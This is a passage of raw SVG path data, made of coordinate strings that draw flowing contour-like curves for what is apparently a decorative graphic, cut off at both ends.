12.29-9.67s10.22-2.61 15.42-1.74l.23-1.98a30.02 30.02 0 0 0-16.41 1.85c-5.2 2.15-9.72 5.71-13.08 10.3-3.54 4.58-6.98 9.33-10.31 13.93l-5.89 8.07c-1.58 2.14-3.07 4.42-4.52 6.62-2.94 5.05-6.62 9.61-10.92 13.52-21.53 17.35-47.09 22.01-75.97 13.85-5.53-1.7-10.94-3.75-16.22-6.13-5.04-2.27-10.21-4.25-15.46-5.94-9.63-2.87-17.42-3.79-23.8-2.87-20.17 2.95-37.63 13.68-54.95 33.81-10.86 12.63-22.23 20.1-34.79 22.9-17.99 4-36.5 7.01-54.43 9.93l-12.29 2.02c-22.85 3.79-38.41 11.15-50.48 23.82-6.91 7.25-12.33 12.67-17.6 17.56-10.16 9.43-19.39 12.59-29.96 10.23a136.35 136.35 0 0 0-23.64-2.97c-9.9-.48-17.3 4.93-20.78 15.22l.02-.06c-3.57 10.49-1.24 19.03 6.92 25.36 12.57 9.78 27.09 9.26 39.65 7.46 3.72-.52 7.48-1.36 11.1-2.18 5.25-1.33 10.59-2.21 15.99-2.64 16.61-.78 32.19 5.31 47.23 11.25l2.94 1.16c24.32 9.55 45.01 14.13 64.58 14.13 7.1 0 14.18-.61 21.18-1.84h-.01zm-1856.579-15.96c3.346 0 6.947-2.12 10.704-6.3 2.918-3.22 4.21-6.17 3.995-9.03-.237-2.92-2.057-5.72-5.58-8.58l-1.213 1.56.022.04c3.07 2.5 4.655 4.84 4.831 7.18.176 2.26-.957 4.71-3.483 7.51-3.366 3.74-6.654 5.68-9.374 5.64a6.92 6.92 0 0 1-2.873-.84 7.02 7.02 0 0 1-2.256-2c-.744-1.08-1.244-2.31-1.464-3.6-.22-1.3-.154-2.63.192-3.9 3.131-7.09 7.791-10.29 14.207-9.81l.139-1.99c-7.221-.5-12.681 3.15-16.147 10.97-.495 1.61-.611 3.32-.339 4.99a10.96 10.96 0 0 0 1.905 4.62c.777 1.04 1.768 1.9 2.904 2.51a8.77 8.77 0 0 0 3.671 1.03h.159zm1839.679-2.94c17.86-2.08 26.08-9.33 29.35-25.9.75-4.24.75-8.58 0-12.81-2.64-15.25-7.75-29.98-27.07-34.57-2.5-.6-5.04-1.08-7.53-1.56l-3.5-.68-.38 1.96 3.53.68 7.45 1.54-.02.02c18.22 4.31 23.08 18.4 25.6 32.97.73 3.99.73 8.08 0 12.07-3.05 15.53-10.82 22.34-27.65 24.3-21.94 2.58-41.9-4.36-59.32-20.54-8.06-7.48-11.82-15.11-10.88-22.05 1-7.31 7.17-14.04 17.87-19.5 9.77-4.76 20.38-7.49 31.19-8.01 2.74-.22 5.48-.6 8.14-.96l3.66-.5-.23-1.98-3.68.5c-2.64.36-5.36.74-8.02.94a81.9 81.9 0 0 0-31.94 8.21c-11.29 5.78-17.85 13.03-18.92 21.03-1.06 7.73 2.81 15.74 11.48 23.79 15.44 14.35 32.86 21.59 51.84 21.59 3.02-.01 6.03-.19 9.03-.54h0zm-925.89-16.03c19.78-.06 37.3-6.51 53.26-13.49 11.39-4.97 18.24-14.13 20.96-27.97 2.07-11.2 3.57-22.5 4.51-33.85 1.32-14.03 5.06-28.64 11.78-45.97l1.64-4.25c8.28-21.36 16.85-43.45 21.96-66.37 3.86-17.905 11.77-34.642 23.09-48.876 12.88-16.104 26.48-33.35 38.88-51.494 17.79-26.02 24.44-47.94 21.59-71.06l-.96-7.893c-1.82-15.047-3.72-30.594-6.48-45.741-2.25-12.432-4.85-25.039-7.38-37.209-3.44-16.666-7-33.891-9.72-50.957-1.98-12.311-2.98-26.237 10.15-35.811 4.82-3.633 9.44-7.521 13.86-11.648l8.33-7.336c22.94-19.122 45.39-32.311 68.66-40.346 15.73-5.433 30.93-11.528 47.76-18.344 5.44-2.216 8.54-4.976 9.41-8.433.93-3.597-.56-7.814-4.57-12.869-13.88-17.483-31.06-31.933-47.69-45.899l-3.16-2.658c-11.85-9.974-18.68-19.863-21.46-31.134-2.08-8.413-3.64-17.125-5.17-25.538-1.41-7.755-2.85-15.769-4.7-23.562v-.12c-9.49-40.066-30.43-50.197-45.36-54.354l-.51 1.919c23.29 6.454 36.85 22.78 43.98 52.895 1.83 7.751 3.28 15.726 4.67 23.46 1.53 8.453 3.11 17.205 5.21 25.678 2.9 11.712 9.92 21.921 22.11 32.195l3.15 2.657c16.54 13.909 33.66 28.296 47.4 45.622 3.58 4.514 4.97 8.153 4.21 11.108-.73 2.798-3.43 5.118-8.26 7.074-16.79 6.814-31.98 12.889-47.67 18.307-23.49 8.113-46.15 21.422-69.26 40.685-2.86 2.398-5.67 4.936-8.39 7.394a170.97 170.97 0 0 1-13.68 11.53c-13.37 9.752-13.17 23.898-10.96 37.748 2.74 17.104 6.3 34.371 9.75 51.055l7.37 37.168c2.74 15.088 4.62 30.614 6.46 45.622l.96 7.891c2.8 22.581-3.76 44.083-21.25 69.661-12.35 18.087-25.93 35.29-38.79 51.376-11.5 14.479-19.54 31.494-23.48 49.697-5.07 22.76-13.62 44.78-21.88 66.07l-1.64 4.25c-6.8 17.53-10.57 32.29-11.92 46.52-.93 11.29-2.42 22.52-4.46 33.65-2.57 13.15-9.05 21.82-19.81 26.52-15.79 6.9-33.07 13.27-52.51 13.33h-.23c-17.45 0-32.8-6.37-49.76-20.62-12.86-10.81-21.47-25.34-29.2-39.31-.44-.74-.92-1.47-1.43-2.16-.54-.7-1.03-1.44-1.45-2.22-4.4-8.69-10.17-10.87-14.24-11.15-6.38-.46-13.33 3.56-18.11 10.43-4.02 6.12-7.63 12.52-10.8 19.15l-3.34 6.55c-1.39 2.66-2.66 5.42-3.9 8.09-2.05 4.77-4.47 9.36-7.24 13.73-10.45 15.51-26.77 20.71-47.22 15.03-10.43-2.94-19.92-8.64-27.5-16.52-16.47-16.79-27.37-32.1-34.3-48.16-12.13-28.1-2.99-53.7 23.86-66.81 10.33-4.8 20.93-8.99 31.74-12.55l6.26-2.21 49.9-16.91c17.73-5.81 29.18-16 36.07-32.05 5.71-13.311 12.82-26.32 19.69-38.908l3.6-6.594c9.37-17.305 10.84-36.369 4.34-56.612-9.22-28.738-17.22-54.734-21.84-82.13-.82-4.876-1.33-9.932-1.84-14.808-.53-5.255-1.09-10.693-2.03-15.986-1.57-8.793-.3-17.106 1.07-25.916l.37-2.418c2.69-17.625 12.47-31.496 29.95-42.364 24.25-14.852 51.37-24.152 79.48-27.257l40.94-4.836 8.99-1.039 22.82-2.418c17.37-1.759 35.34-3.577 52.77-6.834 17.67-3.3 22.63-9.193 22.12-26.278-.21-4.105-.64-8.195-1.3-12.25l-.16-1.079-3.1-21.202-5.62-39.724c-2.92-24.774-7.36-49.336-13.31-73.538-3.42-12.876-5.45-26.096-6.05-39.424-.48-14.408.14-29.737 8.14-44.283 10.51-19.143 24.98-30.454 44.19-34.61a51.01 51.01 0 0 1 10.81-.762c1.72 0 3.46 0 5.16-.08l-.08-1.998c-1.66.078-3.36.078-5.07.078a52.74 52.74 0 0 0-11.21.799c-19.8 4.299-34.68 15.927-45.5 35.59-8.22 14.968-8.88 30.634-8.37 45.342.59 13.478 2.64 26.848 6.1 39.868 5.94 24.121 10.37 48.602 13.27 73.296 1.68 13.288 3.68 26.757 5.62 39.788l3.09 21.182.15 1.077a107.52 107.52 0 0 1 1.28 12.012c.45 14.987-2.57 20.922-20.51 24.259-17.34 3.238-35.29 5.056-52.62 6.815l-22.86 2.437-8.98 1.062-40.96 4.833c-28.39 3.149-55.78 12.545-80.28 27.539-17.74 11.051-28.12 25.778-30.85 43.763l-.38 2.418c-1.39 8.974-2.7 17.465-1.07 26.597.92 5.218 1.48 10.631 2.01 15.849.51 4.914 1.02 9.991 1.86 14.945 4.64 27.539 12.68 53.615 21.92 82.41 6.4 19.963 5.03 37.968-4.21 55.012l-3.6 6.594c-6.89 12.611-14.01 25.658-19.77 39.073-6.63 15.48-17.72 25.31-34.87 30.95l-49.94 16.93-6.26 2.21a297.13 297.13 0 0 0-31.96 12.63c-27.9 13.63-37.41 40.23-24.81 69.43 7.02 16.3 18.06 31.79 34.71 48.75 7.83 8.14 17.62 14.02 28.38 17.05 21.33 5.94 38.39.46 49.35-15.83a98.98 98.98 0 0 0 7.4-14c1.23-2.66 2.49-5.4 3.86-8l3.36-6.59c3.12-6.55 6.68-12.87 10.67-18.91 4.38-6.33 10.68-10.01 16.37-9.59 5.11.36 9.48 3.84 12.65 10.07.46.88 1 1.71 1.6 2.5.48.62.92 1.28 1.31 1.96 7.83 14.13 16.56 28.84 29.67 39.87 17.34 14.56 33.07 21.08 51 21.08l.24-.01zm1152.04-12.75c19.18-3.05 31.16-15.3 36.6-37.49 2.89-12.62 3.57-25.66 1.99-38.52-1.5-14.37-5.14-22.32-20.92-25.8-.66-.14-1.3-.32-1.95-.48l-.96-.24-.47 1.94.94.24c.66.18 1.33.34 2.01.5v.02c13.25 2.92 17.79 8.53 19.4 24.06 1.54 12.63.88 25.44-1.96 37.83-5.24 21.3-16.69 33.07-35.01 35.99-13.25 2.09-26.28-1.62-41.06-11.71-10.15-6.94-19.21-16.59-28.51-30.4l-1.47-2.19c-2.93-4.88-6.49-9.34-10.58-13.25-5.41-4.31-11.37-7.86-17.71-10.53-2.84-1.25-5.75-2.32-8.71-3.2-5.95-1.9-11.55-3.7-16.05-8.33-1.24-1.27-5.09-5.66-3.09-8.98 1.8-3.02 5.95-6.41 9.22-6.65 4.59-.34 9.52 1.3 14.28 2.88l1.41.45c2.05.86 3.93 2.09 5.56 3.62l1.53 1.24c9.53 7.47 19.92 9.23 31.78 5.38 11.06-3.74 22.3-6.89 33.68-9.46 10.13-2.13 20.58-3.77 30.68-5.35l13.29-2.12-.32-1.98-13.27 2.12c-10.11 1.58-20.58 3.22-30.78 5.38-11.44 2.57-22.75 5.74-33.87 9.51-11.2 3.63-21 2-29.98-5.06-.51-.38-1-.78-1.49-1.2-1.8-1.7-3.9-3.05-6.18-3.97l-1.42-.46c-4.93-1.64-10.03-3.36-15.02-2.98-4.03.3-8.63 4.09-10.75 7.59-1.88 3.12-.66 7.3 3.37 11.43 4.85 5 10.94 6.94 16.85 8.84a73.43 73.43 0 0 1 8.47 3.11 73.6 73.6 0 0 1 17.26 10.23c3.95 3.8 7.4 8.12 10.24 12.85l1.46 2.2c9.43 14.01 18.67 23.84 29.04 30.93 12.47 8.52 23.78 12.61 35.03 12.61 2.5 0 4.99-.2 7.45-.6h-.01zm-594.01-17.28c35.44-7.29 64.58-25.04 86.64-52.76 12.7-15.96 26.14-31.81 39.14-47.14l4.85-5.73c11.31-13.35 21.39-24.86 30.84-35.19l3.56-3.92c7.1-8.19 14.74-15.88 22.86-23.02 13.78-11.549 30.58-18.443 46.85-25.117l8.55-3.535c17.51-7.374 35.96-15.949 52.44-28.638 13.07-10.089 27.23-20.502 43.64-27.416 28.05-11.812 54.03-12.95 79.44-3.458 6.53 2.438 13.26 4.736 19.76 6.953l13.99 4.855c16.85 6.037 32.86 6.715 47.56 2.039 33.95-10.809 46.86-32.273 39.47-65.605-4.5-20.34-9.85-40.823-15.03-60.648l-4.68-17.985-2.54-9.492c-3.66-13.347-7.44-27.155-7.28-41.663.11-11.65 10.82-29.237 23.89-33.551 8.86-2.998 18.24-4.081 27.53-3.179 17.1 1.539 33.42 7.99 47.07 18.606 15.61 12.108 22.54 29.235 20.04 49.536a287.89 287.89 0 0 1-6.85 33.172l-2.47 10.073c-3.99 16.826-3.44 31.673 1.68 45.342 12.2 32.572 35.84 53.614 70.24 62.525 17.89 4.636 36.32 6.074 54.15 7.455l13.62 1.119c13.36 1.199 19.28 7.514 19.78 21.14v.58a342.88 342.88 0 0 0 3.05 40.625c2.37 15.437 5.81 30.687 10.3 45.617 7.02 22.97 17.79 38.37 33.91 48.44 13.41 8.38 29.2 13.23 49.69 15.25a238.3 238.3 0 0 1 60.65 14.21c2.42 1.01 4.74 2.26 6.93 3.74 1.07.67 2.15 1.35 3.24 1.97l.96-1.74c-1.08-.62-2.11-1.28-3.17-1.94a41.8 41.8 0 0 0-7.28-3.91c-19.7-7.39-40.25-12.2-61.13-14.31-20.18-2-35.7-6.75-48.85-14.96-15.69-9.82-26.2-24.84-33.07-47.32-4.47-14.85-7.89-30-10.23-45.346a345.31 345.31 0 0 1-3.06-40.386v-.58c-.51-14.667-7.16-21.781-21.54-23.058l-13.64-1.121c-17.75-1.377-36.09-2.798-53.82-7.394-34.23-8.874-56.77-28.917-68.88-61.31-4.99-13.288-5.52-27.738-1.63-44.162l2.45-10.052c2.96-10.983 5.26-22.14 6.89-33.409 2.6-21.045-4.6-38.808-20.8-51.377-13.94-10.84-30.61-17.429-48.06-19.004-9.56-.928-19.21.188-28.32 3.277-13.82 4.557-25.11 23.121-25.25 35.432-.17 14.788 3.64 28.736 7.34 42.225l2.55 9.452 4.67 17.984 15.01 60.569c7.22 32.572-4.89 52.673-38.14 63.244-14.28 4.536-29.88 3.859-46.34-2.016l-14.03-4.856-19.7-6.936c-25.9-9.672-52.33-8.533-80.87 3.479-16.63 6.994-30.9 17.503-44.07 27.655-16.3 12.569-34.63 21.082-52.01 28.396l-8.53 3.537c-16.4 6.736-33.35 13.688-47.36 25.437-8.19 7.2-15.89 14.96-23.06 23.22l-3.56 3.92c-9.45 10.35-19.57 21.88-30.88 35.25l-4.85 5.71-39.18 47.2c-21.76 27.34-50.53 44.86-85.5 52.06-15.83 3.26-30.6-2.2-41.6-15.39-11.16-13.35-18.69-29.14-25.97-44.4l-8.1-16.53a174.18 174.18 0 0 0-26.85-37.53c-2.53-2.78-5.17-5.53-7.73-8.19-6.68-6.54-12.77-13.67-18.2-21.32-4.81-7.69-7.53-16.54-7.87-25.66a34.23 34.23 0 0 1 3.81-17.614c2.81-5.408 7.02-9.931 12.16-13.08 18.06-11.73 35.4-16.705 52.99-15.247 7.82.773 15.11 4.348 20.59 10.09 3.86 3.817 7.52 7.993 11.06 12.03 2.87 3.257 5.83 6.632 8.9 9.831l3.66 3.877a93.3 93.3 0 0 0 15.7 14.443c14.59 9.73 31.64 6.68 41.42-7.47a231.66 231.66 0 0 0 14.82-25.757c6.89-13.289 15.36-26.42 30.47-32.353 6.58-2.378 13.33-4.23 20.19-5.537l5.31-1.177c17.86-4.098 30.33-13.888 38.12-29.937 6.75-13.866 13.7-28.216 24.05-40.185 13.91-16.127 32.42-26.558 58.22-32.853a288.96 288.96 0 0 0 38.25-11.83c17.81-7.052 32.04-20.502 42.29-40.004 10.49-19.943 19.83-39.566 30.95-63.128 14.81-31.433 38.82-51.237 71.34-58.83 26.79-6.253 43.84-21.86 52.14-47.7 7.04-22.001 19.37-40.507 33.56-60.708 6.3-8.971 12.46-18.223 18.41-27.197l2.92-4.376c10.45-15.707 25.26-26.958 40.8-38.028 19.36-13.923 36.76-30.482 51.72-49.218 10.71-13.289 15.03-28.476 17.85-41.565a41.15 41.15 0 0 1 3.56-9.312c.76-1.552 1.84-2.911 3.17-3.98a11.34 11.34 0 0 1 4.54-2.195 10.61 10.61 0 0 1 4.78.019c1.57.37 3.04 1.094 4.3 2.119 6.97 5.814 11.77 13.901 13.58 22.901 6.21 26.877 23.49 44.88 52.8 55.093 8.22 2.838 16.6 6.195 25.62 10.251 9.42 3.957 17.47 10.709 23.09 19.384 13.93 22.281 31.6 38.05 53.97 48.221 3.5 1.694 6.61 4.102 9.16 7.074 5.3 6.053 5.03 13.728-.72 20.54-11.74 13.594-20.07 29.895-24.27 47.502-4.31 19.633-5.15 39.894-2.48 59.829.72 6.075 1.72 12.21 2.68 18.145 2.32 14.346 4.73 29.175 3.34 44.043l-.45 4.896c-.62 7.074-1.27 14.387-2.58 21.421-1.13 5.422-.86 11.05.78 16.335 1.63 5.285 4.58 10.047 8.55 13.822a252.28 252.28 0 0 0 25.01 22.141c18.69 14.55 33.04 33.272 46.13 51.197 13.87 18.983 30.64 28.535 51.29 29.175 3.84.12 7.75.519 11.53.899l5.32.52.08-1v-.999c-1.74-.14-3.47-.319-5.21-.499-3.79-.4-7.75-.8-11.64-.919-20.02-.64-36.3-9.912-49.79-28.376-13.17-18.045-27.61-36.889-46.5-51.597h-.01a244.65 244.65 0 0 1-24.82-21.959c-3.74-3.553-6.51-8.034-8.05-13.007a30.8 30.8 0 0 1-.73-15.369c1.33-7.134 1.97-14.508 2.6-21.622l.43-4.897c1.41-15.128-1.02-30.093-3.37-44.563l-2.66-18.044a169.85 169.85 0 0 1 2.45-59.13c4.13-17.294 12.31-33.305 23.83-46.661 6.36-7.513 6.64-16.406.71-23.18-2.74-3.181-6.08-5.752-9.83-7.552-22.01-9.991-39.37-25.518-53.11-47.459-5.83-9.005-14.18-16.015-23.95-20.125-9.08-4.057-17.52-7.434-25.77-10.309-28.64-9.974-45.48-27.519-51.53-53.677-1.91-9.442-6.95-17.924-14.27-24.018a12.59 12.59 0 0 0-5.08-2.505c-1.86-.436-3.78-.44-5.64-.012-1.94.436-3.76 1.312-5.33 2.564a13.55 13.55 0 0 0-3.71 4.669 44.2 44.2 0 0 0-3.72 9.772c-2.78 12.869-7.01 27.757-17.44 40.726-14.84 18.606-32.11 35.045-51.33 48.858-15.69 11.191-30.64 22.559-41.29 38.547l-2.91 4.377-18.4 27.157c-14.29 20.321-26.69 38.967-33.84 61.248-8.06 25.118-24.64 40.286-50.7 46.38-33.13 7.734-57.57 27.897-72.68 59.93-11.1 23.54-20.41 43.123-30.9 63.046-10.04 19.064-23.91 32.213-41.27 39.085a292.89 292.89 0 0 1-38.02 11.75c-26.21 6.395-45.03 17.026-59.22 33.472-10.51 12.169-17.54 26.637-24.33 40.625-7.49 15.465-19.55 24.897-36.79 28.854l-5.28 1.179a136.25 136.25 0 0 0-20.49 5.615c-15.71 6.155-24.42 19.643-31.49 33.294-4.34 8.827-9.25 17.357-14.67 25.534-9.14 13.19-25.09 16.05-38.77 6.94a92.15 92.15 0 0 1-15.34-14.152l-3.68-3.895c-3.06-3.157-5.99-6.514-8.85-9.771-3.56-4.057-7.24-8.255-11.15-12.13-5.8-6.082-13.53-9.858-21.8-10.651-18.05-1.519-35.76 3.577-54.21 15.547-5.44 3.334-9.88 8.117-12.85 13.834s-4.36 12.154-4.02 18.618c.35 9.49 3.18 18.71 8.2 26.7a159.15 159.15 0 0 0 18.43 21.6l7.69 8.15c10.45 11.1 19.38 23.58 26.56 37.11 2.82 5.42 5.5 11.03 8.08 16.47 7.34 15.37 14.93 31.27 26.24 44.82 9.32 11.15 21.24 17.01 34.23 17.01a46.52 46.52 0 0 0 9.27-.96h-.01zm-735.17-4.26c3.6-1.2 6.92-3.16 9.75-5.73a28.05 28.05 0 0 0 6.71-9.23c2.47-5.12 4.95-10.55 7.36-16.19l4.58-10.45c3.99-9.03 8.12-18.36 11.43-27.83 5.06-14.59 3.89-21.68-4.7-28.1-2.35-1.49-4.95-2.51-7.67-3-1.18-.3-2.39-.6-3.51-.97l-.6 1.89c1.19.38 2.42.7 3.64 1 2.47.43 4.84 1.34 6.98 2.68h.02c7.79 5.83 8.77 12.09 4 25.8-3.27 9.41-7.38 18.7-11.38 27.69l-4.59 10.49c-2.39 5.6-4.86 11.01-7.32 16.11a26.13 26.13 0 0 1-6.22 8.59 25.55 25.55 0 0 1-9.05 5.34c-6.24 1.89-13.15.72-19.98-3.42-17.42-10.55-28.32-26.04-31.56-44.8-2.73-15.79 6.85-25.72 15.36-31.27 19.49-12.73 41.17-16.33 59.8-18.17l-.19-1.99c-18.87 1.85-40.82 5.51-60.67 18.46-12.74 8.31-18.49 20.14-16.22 33.31 3.32 19.36 14.56 35.33 32.48 46.18a29.01 29.01 0 0 0 14.99 4.58c2.22 0 4.43-.32 6.56-.97h0zm452.49-.13c22.17-3.04 42.64-14.75 59.22-33.83 8.8-10.14 12.93-21.61 11.97-33.14-.96-11.45-7.02-22.3-17.08-30.51-10.65-8.67-23.8-10.63-36.54-12.51l-1.35-.2c-15.14-2.26-26.44-7.49-35.58-16.51-10.54-10.43-21.46-21.18-37.86-23.18l.06.07-.24 1.97c15.74 1.9 26.42 12.43 36.73 22.62 9.46 9.32 21.1 14.73 36.65 17.05l1.35.2c12.47 1.84 25.37 3.74 35.58 12.09 9.63 7.87 15.44 18.22 16.36 29.12.92 10.97-3.05 21.92-11.49 31.63-16.24 18.72-36.3 30.19-58 33.17-31.98 4.38-56.59-5.23-73.15-28.56-2.56-3.61-5.26-7.23-7.89-10.75a226.22 226.22 0 0 1-18.88-28.21c-9.25-17.45-9.35-35.59-.31-52.44 8.96-16.69 23.25-25.42 42.44-25.94l-.05-1.99c-19.97.55-34.8 9.63-44.11 26.97-9.4 17.49-9.3 36.27.29 54.36 5.62 9.97 11.99 19.49 19.04 28.47l7.85 10.71c14.34 20.2 34.54 30.4 60.17 30.4a109.66 109.66 0 0 0 14.82-1.07v.01zm-268.66-1.38c15.77-2.66 26.22-12.21 29.43-26.86 1.71-7.73 3.41-16.05 4.39-24.32 1.54-13.21 4.56-26.9 15.83-37.66 4.66-4.69 8.99-9.72 12.95-15.03l2.63-3.34c12.72-16.05 18.74-35.93 18.41-60.83-.23-17.382 3.95-34.23 12.76-51.554 10.85-21.917 25.58-41.593 43.44-58.03 9.52-8.79 16.61-19.982 20.55-32.453 3.33-10.011 4.07-20.325 4.8-30.294l.64-8.233c.26-4.635.09-9.286-.51-13.888-.31-3.198-.66-6.495-.66-9.694a170.95 170.95 0 0 0-10.37-57.631c-8.75-24.06-24.15-37.249-47.09-40.326-3.34-.44-6.73-1.177-10-1.896l.02.02-4.61-.98-.38 1.961 4.6.977c3.31.719 6.74 1.461 10.16 1.918 22.15 2.958 37.03 15.727 45.5 39.027 6.67 18.223 10.14 37.501 10.26 56.952.05 3.306.27 6.607.66 9.89a70.72 70.72 0 0 1 .51 13.488l-.65 8.275c-.72 9.852-1.44 20.021-4.69 29.795-3.84 12.135-10.73 23.029-19.98 31.591-18.04 16.599-32.92 36.464-43.88 58.59-8.59 16.1-13.06 34.16-12.97 52.495.31 24.42-5.58 43.88-17.99 59.55l-2.64 3.36a137.6 137.6 0 0 1-12.78 14.8c-11.74 11.2-14.83 25.3-16.43 38.89-.96 8.19-2.67 16.45-4.35 24.14-3.87 17.69-17.28 23.52-27.85 25.32-12.56 2.12-24.15-2.54-34.46-13.89-4.04-4.39-7.15-9.57-9.16-15.24-2-5.66-2.86-11.68-2.5-17.69.33-5.81 1.79-11.49 4.31-16.71s6.03-9.86 10.35-13.67c4.22-3.65 8.78-7.75 13.97-12.49 7.12-6.51 10.64-13.63 10.23-20.56s-4.67-13.35-12.64-19c-6.16-4.2-12.55-8.03-19.14-11.47-4.56-2.5-9.29-5.1-13.75-7.9-15.09-9.47-19.42-23.576-12.18-39.784.85-1.859 1.61-3.777 2.37-5.675 1.1-2.718 2.23-5.554 3.56-8.194 8.73-17.287 9.18-36.089 1.39-55.894-2.64-6.694-5.55-13.389-8.37-19.863-4.17-9.552-8.46-19.422-11.9-29.393-9.67-28.039-18.12-55.653-15.5-85.41 1.47-16.604 9.45-29.835 24.44-40.444 20.37-14.518 43.54-24.405 67.97-28.995a359.33 359.33 0 0 1 42.44-5.136c11.73-.779 23.7-1.019 35.27-1.257l15.34-.361-.06-1.999-15.32.362c-11.61.24-23.61.48-35.37 1.277a367.12 367.12 0 0 0-42.68 5.178c-24.69 4.645-48.13 14.641-68.72 29.315-15.29 10.829-23.78 24.917-25.29 41.904-2.66 30.155 5.86 58.011 15.6 86.245 3.46 10.052 7.79 19.943 11.96 29.537l8.33 19.803c7.68 19.504 7.26 37.249-1.31 54.234-1.37 2.716-2.5 5.576-3.62 8.353-.74 1.881-1.51 3.757-2.33 5.595-7.71 17.226-3.11 32.252 12.92 42.302 4.5 2.82 9.25 5.44 13.86 7.96a196.65 196.65 0 0 1 18.96 11.35c7.45 5.29 11.43 11.17 11.82 17.48.39 6.32-2.94 12.87-9.59 18.95l-13.93 12.47c-4.52 3.97-8.2 8.84-10.84 14.3a46.1 46.1 0 0 0-4.51 17.49c-.37 6.28.52 12.57 2.62 18.48 2.09 5.92 5.34 11.34 9.55 15.93 9.08 9.99 19.16 15.03 30.02 15.03 2.07-.01 4.14-.19 6.18-.55v.01zm-1311.735-6.94c4.896-2.73 9.401-6.14 13.386-10.13 16.381-18.56 28.259-40.79 34.677-64.9 2.348-8.34 1.585-15.47-2.192-20.63-4.209-5.71-11.8-8.77-21.998-8.85h-.313a92.7 92.7 0 0 0-21.174 3.4c-3.112.74-6.321 1.51-9.472 2.11v.42l.292 1.56c3.211-.62 6.479-1.4 9.63-2.16 6.761-1.91 13.713-3.03 20.722-3.33h.293c9.55.08 16.614 2.85 20.43 8.05 3.386 4.64 4.049 11.15 1.879 18.89-6.341 23.8-18.072 45.75-34.246 64.08-3.857 3.86-8.218 7.15-12.957 9.79h.021c-2.018 1.26-4.071 2.56-6.047 3.92v.96l.666.98c2.066-1.46 4.278-2.82 6.413-4.16h-.01zm1877.975-16.32c20.39-9.48 37.55-25.46 52.46-48.86l1.39-2.18c9.32-14.67 18.12-28.51 32.15-38.71 6.99-5.21 13.65-10.86 19.95-16.92 17.93-16.58 31.61-37.38 39.87-60.592 1.08-3.62 3.2-6.823 6.09-9.19a18.22 18.22 0 0 1 10.11-4.079l6.15-.839 14.42-2.138c15.16-2.618 34.69-7.336 51.15-20.663 8.77-7.094 14.51-16.488 20.04-25.558l4.37-7.034c8.43-13.111 18.86-19.106 32.93-18.784 13.68.28 27.58.242 41.02.2l30.94.042c6.33-.094 12.65.659 18.79 2.238 9.78 2.877 19.62 6.114 29.16 9.252l23.03 7.413c15.87 4.896 30.23 4.918 43.91.1 10.75-3.776 22.27-16.745 22.19-31.093-.34-12.243-1.5-24.447-3.46-36.529l-2.55-20.121c-1.73-19.447-6.83-38.426-15.06-56.053-12.33-25.878-16.01-53.097-11.24-83.149.46-1.826 1.29-3.535 2.43-5.015a13.27 13.27 0 0 1 4.21-3.578c13.83-6.219 29.26-7.704 43.99-4.234a342.78 342.78 0 0 1 46.89 15.165c24.87 9.512 48.69 19.743 66.51 39.946 10.24 11.612 13.8 24.639 10.57 38.747-1.52 6.145-3.38 12.196-5.58 18.125-1.53 4.376-3.11 8.912-4.4 13.468l-.86 3.058a140.63 140.63 0 0 0-5.64 25.758c-1.84 20.64 6.91 38.186 25.97 52.136 8.44 6.235 18.82 9.1 29.18 8.053 11.92-1.636 23.25-6.301 32.95-13.567a84.13 84.13 0 0 1 24.62-12.229c5.47-1.359 11.07-2.136 16.7-2.318 3.6-.24 7.33-.5 10.95-1.057 1-.162 2.1-.262 3.22-.362 5.08-.458 11.4-1.039 12.65-7.734 1.3-6.856-4.48-10.331-9.58-13.408l-1.45-.879c-9.85-6.075-20.92-7.314-31.64-8.513l-1.14-.12v-.02c-9.39-1.061-19.18-7.973-26.18-18.524-7.7-11.591-10.45-25.397-7.34-36.929 3.64-13.529 12.85-24.419 26.65-31.513 24.88-12.789 35.83-32.053 34.48-60.629-.97-20.702-.7-41.822-.43-62.267l.22-18.422c.13-17.146-5.42-32.773-17.01-47.74-8.3-10.731-16.2-21.302-21.74-32.892-8.47-18.739-23.8-33.339-42.7-40.667l-37.18-14.388-16.4-6.237-.68 1.88 16.42 6.253 37.14 14.368c18.43 7.162 33.39 21.407 41.66 39.686 5.64 11.75 13.62 22.443 21.98 33.252 11.29 14.608 16.73 29.815 16.59 46.483l-.21 18.402c-.28 20.483-.55 41.645.43 62.409 1.31 27.697-9.32 46.361-33.41 58.75-14.3 7.374-23.87 18.702-27.65 32.772-3.3 12.29-.52 26.338 7.62 38.59 7.33 11.028 17.65 18.284 27.59 19.403l1.14.12c10.48 1.179 21.37 2.398 30.83 8.233l1.47.879c4.99 2.998 9.71 5.833 8.67 11.309-.97 5.195-5.81 5.637-10.92 6.117-1.15.12-2.27.219-3.32.379-3.54.54-7.24.8-10.81 1.039a82.35 82.35 0 0 0-17.1 2.398c-9 2.738-17.51 6.957-25.19 12.492-9.43 7.077-20.45 11.619-32.05 13.209-9.88 1.003-19.77-1.735-27.81-7.694-18.45-13.508-26.92-30.434-25.17-50.337 1.07-8.621 2.94-17.119 5.58-25.379l.86-3.057c1.27-4.496 2.84-9.012 4.37-13.369 2.21-5.995 4.09-12.112 5.63-18.322 3.37-14.768-.33-28.418-11.01-40.526-18.13-20.544-42.16-30.876-67.28-40.485a341.22 341.22 0 0 0-47.14-15.25 70.59 70.59 0 0 0-45.21 4.357 15.39 15.39 0 0 0-4.95 4.194c-1.34 1.74-2.3 3.751-2.82 5.899-4.83 30.494-1.11 58.091 11.41 84.349a165.63 165.63 0 0 1 14.89 55.373c.67 6.752 1.63 13.588 2.55 20.203a273.43 273.43 0 0 1 3.44 36.247c.08 13.049-10.75 25.618-20.88 29.195-13.29 4.676-27.26 4.636-42.72-.12l-23-7.394-29.21-9.27c-6.31-1.62-12.8-2.392-19.3-2.298l-30.98-.04c-13.42.04-27.32.078-40.96-.2-14.58-.241-25.89 6.133-34.6 19.684l-4.4 7.072c-5.46 8.934-11.09 18.166-19.59 25.06-16.1 13.047-35.32 17.685-50.27 20.261-4.76.82-9.65 1.481-14.37 2.119l-6.16.841c-4.05.342-7.9 1.912-11.07 4.508-3.16 2.595-5.5 6.097-6.7 10.057-8.15 22.902-21.65 43.432-39.33 59.792a205.97 205.97 0 0 1-19.75 16.76c-14.34 10.43-23.66 25.08-32.66 39.25l-1.39 2.18c-14.7 23.08-31.58 38.83-51.64 48.14-10.41 4.83-19.28 5.77-27.93 2.93-6.87-2.33-12.66-7.17-16.26-13.58-10.53-17.49-13.09-33.51-7.87-48.96 1-3.47 2.96-6.58 5.65-8.93 2.69-2.36 5.98-3.88 9.5-4.36 4.71-.62 9.55-1.08 14.22-1.52l14.39-1.54 8.33-1c8.85-.77 17.62-2.24 